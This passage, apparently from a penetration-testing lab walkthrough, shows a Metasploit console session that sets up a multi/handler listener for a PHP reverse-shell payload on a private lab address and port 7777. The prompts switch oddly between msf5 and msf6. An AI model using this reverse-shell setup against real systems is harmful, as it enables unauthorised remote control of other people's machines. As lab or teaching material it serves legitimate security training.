 Setting up the listener
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf5 exploit(multi/handler) > set lhost 10.0.2.19
lhost => 10.0.2.19
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (php/reverse_php):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.19        yes       The listen address (an interface may be specified)
   LPORT  7777             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) >